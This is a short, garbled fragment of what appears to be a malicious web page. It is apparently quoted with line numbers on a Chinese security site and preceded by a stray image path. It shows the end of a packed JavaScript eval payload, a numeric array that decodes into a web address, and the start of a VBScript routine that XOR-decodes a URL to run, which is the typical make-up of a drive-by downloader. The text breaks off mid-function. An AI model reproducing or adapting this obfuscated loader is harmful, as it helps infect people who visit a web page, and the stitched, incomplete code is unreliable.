 NoKmNk[1].htm
eval code (19)
+265/270/271+269/268+266/267/257+94+256+246+247+\'+125+\'+245/244/242/243+248/249/1+254+255+253/252/+250/251/272/273/294+295
+292/290/291/296/297/302/303/301/300+/1+299+289/288/278/279/277/276+274+275/280/281+286+287+84+284+282+283+152+285/308//309+
+320/332/333/+322+241/325/327/\';104=123(122(124(104),116));165[109][105](104);', 10, 367, vhz2z3[HlssUrQp1](ALYgrt3), 0, {}
75 }
76 function llll() {
77 var bmw;
78 bmw = new Array(263, 275, 275, 271, 217, 206, 206, 258, 213, 261, 207, 208, 259, 205, 260, 259, 204, 277, 264, 274, 205,
268, 217, 208, 207, 207, 207, 209, 206, 258, 213, 261, 207, 208, 259, 205, 260, 279, 159, 260);
79 return bmw;
80 }
81 </script>
82
83
84 <SCRIPT LANGUAGE="VBScript">
85
86 function runurl(x)
87 For i=1 to Len(x) Step 2
88 runurl=runurl & Chr(CLng("&H" & Mid(x,i,2)) Xor N)
89 Next
90 end function
91
92 function rechange(k)
93 NB=Split(k,"*")
94 NBWM=""
95 For i = 0 To UBound(NB)
飓风网络安全